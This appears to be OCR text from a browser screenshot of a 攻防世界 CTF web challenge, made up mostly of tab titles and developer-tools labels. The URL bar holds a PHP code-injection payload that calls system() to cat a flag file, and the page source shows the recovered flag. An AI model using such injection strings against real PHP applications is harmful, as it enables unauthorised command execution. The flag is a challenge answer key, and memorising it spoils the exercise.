 菜鸟教程_百
菜鸟教程 - 学
攻防世界_百
题目
攻防世界 mf
攻防世界-We
攻防世界-We
My PHP Web
Thinkphp5
我的知识库 ·
文件包含和p
Editing · 源
111.198.29.45:46405/?page=abc') or system("cat templates/flag.php");//
Project name
Home
About
Contact
控制台
调试器
网络
样式编辑器
性能
内存
存储
查看器
无障碍环境
Max HacKBar
搜索 HTML
过滤样式
:hov .cls
布局
计算值
更改
字体
动画
<!--?php $FLAG="cyberpeace{6f566f6cfb671e5001d58924a22b09c2}"; ?-->
<!--?php $FLAG="cyberpeace{6f566f6cfb671e5001d58924a22b09c2}"; ?-->
<!DOCTYPE html>
<html>
<head>···</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">···</nav>
<div class="container" style="margin-top: 50px">···</div>
</body>
</html>
未选择元素。
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
0
border
0
padding
0
0
0
0
1536×0
0
0
0
0
0
0
html
body